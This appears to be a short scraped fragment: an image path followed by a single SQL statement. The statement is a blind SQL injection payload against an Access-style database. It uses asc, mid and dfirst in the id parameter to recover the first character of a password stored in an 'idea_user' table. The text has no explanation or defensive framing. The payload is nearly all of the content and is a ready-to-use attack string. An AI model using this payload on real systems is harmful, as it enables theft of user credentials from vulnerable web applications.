 select * from idea_user where id=3+asc(mid((dfirst("[password]","[idea_user]")),1,1))-101